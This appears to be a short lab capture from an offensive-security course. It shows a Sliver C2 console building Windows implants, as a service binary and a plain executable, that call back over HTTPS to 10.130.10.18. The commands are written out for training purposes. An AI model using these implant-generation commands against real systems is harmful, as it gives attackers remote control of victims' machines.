 stager  Generate a stager using Metasploit (requires local Metasploit installation)
[server] sliver > generate --os windows --arch 64bit --skip-symbols --format service --name service --http https://10.130.10.18
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 10s
[*] Implant saved to /home/sec560/service.exe
[server] sliver > generate --os windows --arch 64bit --skip-symbols --format exe --name payload --http https://10.130.10.18
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 2s
[*] Implant saved to /home/sec560/payload.exe
[server] sliver >